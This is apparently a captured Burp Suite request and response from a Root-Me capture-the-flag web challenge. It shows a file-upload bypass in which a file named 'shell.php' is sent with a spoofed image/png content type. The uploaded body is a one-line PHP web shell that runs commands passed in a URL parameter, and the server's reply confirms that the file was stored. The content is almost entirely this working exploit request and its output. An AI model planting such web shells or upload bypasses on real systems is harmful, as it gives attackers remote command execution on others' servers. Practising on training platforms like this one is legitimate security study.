 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary80c6067b8fd93eb0255b0e267df5aa6f
8 Content-Length: 239
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Cookie: PHPSESSID=4f4ca632483331c639631f52bf62a125
15
16 ------geckoformboundary80c6067b8fd93eb0255b0e267df5aa6f
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php system($_GET['cmd']);
21 ------geckoformboundary80c6067b8fd93eb0255b0e267df5aa6f--
22
Response
Pretty Raw Hex Render Hackvertor \n
</b>
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: shell.php
</li>
<li>
Type: image/png
</li>
<li>
Size: 0.0263671875 kB
</li>
<li>
Stored in: /shell.php
</li>
</ul>
<b>
File uploaded
</b>
.
</body>
</html>
Inspector
Notes